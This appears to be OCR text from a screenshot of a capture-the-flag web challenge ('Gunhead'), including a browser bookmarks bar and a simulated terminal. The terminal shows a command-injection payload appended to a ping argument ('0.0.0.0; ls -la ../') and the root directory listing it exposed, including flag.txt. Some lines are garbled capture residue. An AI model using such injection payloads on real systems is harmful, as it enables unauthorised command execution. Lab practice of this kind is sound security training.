 Gunhead Diagnose
64.227.41.83:32095/#
ali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
CyberChef
PING 0.0.0.0 (0.0.0.0): 56 data bytes
total 80
drwxr-xr-x 1 root root 4096 Mar 19 16:09 .
drwxr-xr-x 1 root root 4096 Mar 19 16:09 ..
drwxr-xr-x 2 root root 4096 Feb 10 16:46 bin
drwxr-xr-x 5 root root 360 Mar 19 16:09 dev
drwxr-xr-x 1 root root 4096 Mar 19 16:09 etc
-rwxr-xr-x 1 root root 34 Mar 16 16:15 flag.txt
drwxr-xr-x 1 root root 4096 Mar 17 12:15 home
drwxr-xr-x 1 root root 4096 Mar 17 12:15 lib
drwxr-xr-x 5 root root 4096 Feb 10 16:46 media
drwxr-xr-x 2 root root 4096 Feb 10 16:46 mnt
drwxr-xr-x 2 root root 4096 Feb 10 16:46 opt
dr-xr-xr-x 353 root root 0 Mar 19 16:09 proc
drwx------ 2 root root 4096 Feb 10 16:46 root
drwxr-xr-x 1 root root 4096 Mar 19 16:09 run
drwxr-xr-x 1 root root 4096 Mar 17 12:15 sbin
drwxr-xr-x 2 root root 4096 Feb 10 16:46 srv
dr-xr-xr-x 13 root root 0 Mar 19 16:09 sys
drwxrwxrwt 1 root root 4096 Mar 19 16:09 tmp
drwxr-xr-x 1 root root 4096 Mar 17 12:15 usr
drwxr-xr-x 1 root root 4096 Mar 17 12:15 var
drwxr-xr-x 1 www www 4096 Mar 17 12:15 www
> /ping 0.0.0.0; ls -la ../
[+] Starting scan on 0.0.0.0; ls -la ../
PING 0.0.0.0 (0.0.0.0): 56 data bytes
> /PING 0.0.0.0; LS -LA ../
launcher
and is
available